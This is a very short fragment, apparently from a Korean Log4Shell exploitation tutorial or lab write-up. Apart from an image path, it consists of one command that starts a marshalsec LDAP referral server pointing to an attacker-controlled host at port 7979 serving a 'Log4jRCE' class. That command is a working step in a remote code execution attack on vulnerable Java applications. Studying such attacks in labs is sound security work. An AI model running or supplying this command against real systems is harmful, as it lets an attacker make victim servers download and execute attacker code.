 java -cp target/marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://<공격자 ip>:7979/#Log4jRCE"
